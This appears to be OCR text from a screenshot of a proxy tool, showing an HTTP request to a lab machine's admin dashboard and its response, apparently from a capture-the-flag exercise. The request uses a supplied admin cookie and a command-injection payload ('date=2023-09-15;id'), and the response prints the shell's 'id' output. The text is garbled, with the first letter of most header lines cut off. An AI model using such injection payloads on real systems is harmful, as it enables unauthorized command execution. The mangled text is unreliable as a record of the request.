 ty Raw Hex
OST /dashboard HTTP/1.1
ost: 10.10.11.8:5000
ontent-Length: 18
ache-Control: max-age=0
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/134.0.0.0 Safari/537.36
rigin: http://10.10.11.8:5000
ontent-Type: application/x-www-form-urlencoded
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
;q=0.8
ec-GPC: 1
ccept-Language: en-GB,en;q=0.7
eferer: http://10.10.11.8:5000/dashboard
ccept-Encoding: gzip, deflate, br
ookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
onnection: keep-alive
ate=2023-09-15;id
\n
Pretty Raw Hex Render
\n
Administrator Dashboard
Generate a website health report:
Select Date:
15/09/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)